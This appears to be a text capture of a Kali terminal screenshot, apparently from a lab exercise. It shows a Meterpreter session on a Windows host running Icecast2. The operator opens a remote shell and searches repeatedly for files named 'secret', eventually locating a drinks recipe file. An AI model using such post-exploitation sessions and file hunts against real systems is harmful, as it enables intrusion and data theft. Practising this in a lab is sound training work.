 root@kali: ~
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49765) at 202
1-10-26 11:58:31 -0700
meterpreter > search -f secret*
^C[-] Error running command search: Interrupt
meterpreter > search -f *secret*.txt
^C[-] Error running command search: Interrupt
meterpreter > search -f *secret*
^C[-] Error running command search: Interrupt
meterpreter > shell
Process 184 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>exit
exit
meterpreter > search -f secret.txt
^C[-] Error running command search: Interrupt
meterpreter > search secret.txt
[-] You must specify a valid file glob to search for, e.g. >search -f *.doc
meterpreter > search -f secret.txt
^C[-] Error running command search: Interrupt
meterpreter > search -f *recipe*
Found 2 results...
    c:\Users\IEUser\AppData\Roaming\Microsoft\Windows\Recent\Drinks.recipe.txt.l
nk (643 bytes)
    c:\Users\IEUser\Documents\Drinks.recipe.txt (48 bytes)
meterpreter >